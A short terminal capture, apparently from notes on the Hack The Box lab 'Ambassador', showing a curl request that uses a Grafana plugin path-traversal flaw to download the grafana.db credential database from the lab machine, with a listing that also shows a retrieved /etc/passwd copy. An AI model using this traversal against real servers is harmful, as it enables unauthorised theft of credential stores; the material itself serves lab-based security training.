 Mar 3 | 18:00 192.168.100.54 10.10.14.12 10.10.11.183 --> Ambassador
~droix/Escritorio/htb/labs/medium/ambassador/content ✔ $ curl -s -X GET http://10.10.11.183:3000/public/plugins/text/../../../../../../../../../../../../../var/lib/grafana/grafana.db --path-as-is -o grafana.db
~droix/Escritorio/htb/labs/medium/ambassador/content ✔ $ ll
.rw-r----- droix droix 1.9 KB Fri Feb 17 15:37:15 2023 etcPasswd
.rw-r--r-- root root 644 KB Fri Mar 3 17:59:37 2023 grafana.db
~droix/Escritorio/htb/labs/medium/ambassador/content ✔ $ file grafana.db
grafana.db: SQLite 3.x database, last written using SQLite version 3035004, file counter 532, database pages 161, cookie 0x119, schema 4, UTF-8, version-valid-for 532
~droix/Escritorio/htb/labs/medium/ambassador/content ✔ $